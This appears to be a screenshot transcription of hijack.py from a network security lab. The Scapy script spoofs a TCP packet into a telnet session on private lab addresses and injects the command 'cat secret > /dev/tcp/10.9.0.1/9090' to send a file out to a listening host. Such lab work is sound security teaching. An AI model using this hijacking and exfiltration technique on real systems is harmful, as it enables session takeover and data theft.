 Open
hijack.py
~/Documents/Lab4 001/volumes
Save
hijack.py
reset.py
reset_auto.py
synflood.py
1 #!/usr/bin/env python3
2 # Task 3.1 --------------------Launching the attack
manually--------------------------
3 from scapy.all import *
4
5 ip = IP(src="10.9.0.6", dst="10.9.0.5")
6 tcp = TCP(sport= 54978, dport=23, flags="A", seq=1675816016, ack=79095183)
7 data = "\r cat secret > /dev/tcp/10.9.0.1/9090 \r"
8 pkt = ip/tcp/data
9 ls(pkt)
10 send(pkt, iface="br-378971cbe991", verbose=0)